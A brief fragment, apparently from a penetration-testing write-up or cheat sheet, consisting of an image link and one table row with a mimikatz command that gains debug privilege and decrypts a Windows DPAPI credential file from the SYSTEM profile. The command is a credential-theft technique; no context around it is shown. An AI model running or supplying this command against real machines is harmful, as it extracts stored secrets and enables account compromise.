 1 | mimikatz.exe "privilege::debug" "dpapi::cred /in:C:\Windows\system32\config\systemprofile\AppData\Local\Microsoft\Credentials\E8B27029CEB02525493CC6576845F257" exit |
